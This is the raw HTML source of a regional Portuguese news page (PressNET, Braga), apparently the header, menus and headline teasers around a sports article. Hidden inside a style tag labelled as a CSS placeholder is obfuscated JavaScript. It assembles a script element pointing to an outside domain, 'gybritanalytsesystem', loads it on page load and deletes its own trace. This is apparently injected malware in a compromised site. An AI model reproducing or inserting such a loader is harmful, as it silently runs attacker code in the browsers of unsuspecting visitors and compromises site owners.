var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2023/10/18/artur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid/",
                    "name": "Artur Jorge quer Sp. Braga focado no Rebordosa e não no Real..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-66332 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack artur-jorge-quer-sp-braga-focado-no-rebordosa-e-nao-no-real-madrid global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9438";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2360";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" class="td-image-wrap " title="Despiste na Circular Urbana provoca corte temporário da via" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/acidente-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Despiste na Circular Urbana provoca corte temporário da via" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" title="Despiste na Circular Urbana provoca corte temporário da via">Despiste na Circular Urbana provoca corte temporário da via</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" class="td-image-wrap " title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/02/z62-3191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras">Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" class="td-image-wrap " title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-102-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se">Mecânico de Ponte da Barca obrigava a mulher a prostituir-se</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" class="td-image-wrap " title="Vila Verde voltou a cumprir tradição com mais de 700 anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-100-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vila Verde voltou a cumprir tradição com mais de 700 anos" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" title="Vila Verde voltou a cumprir tradição com mais de 700 anos">Vila Verde voltou a cumprir tradição com mais de 700 anos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6590";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1648";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" class="td-image-wrap " title="Demir Tiknaz é reforço do SC Braga até 2030" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-106-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demir Tiknaz é reforço do SC Braga até 2030" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" title="Demir Tiknaz é reforço do SC Braga até 2030">Demir Tiknaz é reforço do SC Braga até 2030</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa">Vicens pede intensidade máxima frente ao Forest na Liga Europa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" class="td-image-wrap " title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-101-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu">História no andebol: Portugal derrota Dinamarca pela primeira vez e avança&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
